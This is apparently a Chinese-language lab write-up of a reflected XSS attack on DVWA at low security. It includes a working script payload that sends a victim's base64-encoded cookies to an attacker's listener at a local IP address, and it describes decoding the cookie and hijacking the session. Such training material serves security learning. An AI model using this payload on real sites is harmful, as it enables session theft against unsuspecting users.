dvwa xss reflected (low)



- 开启一个简易的http服务(我用了kali)

![]()



2.插入Payload

<script>

window.open('http://192.168.1.105:1234/?cookie='+btoa(document.cookie))

</script>



3.受害者访问攻击者插入xss代码的网页,浏览器就会加载插入的JavaScript代码,打开新网页的时候可能会被拦截,注意将其通过



4.攻击者启动的Web服务成功接收到受害者浏览器发出的请求并将url里的参数值记录下来。





5. 解码获取的cookie信息

6. 依据获取的cookie信息访问web页面,更改cookie信息之后可以直接跳转到访问的网站;

注意:

受害者用户退出登录之后cookie就会失效

如果使用反射型XSS,需要使用钓鱼的方式引诱受害者添加脚本;使用存储型XSS只要成功添加,所有访问过网页的用户cookie都会发送到攻击侧

浙公网安备 33010602011771号

浙公网安备 33010602011771号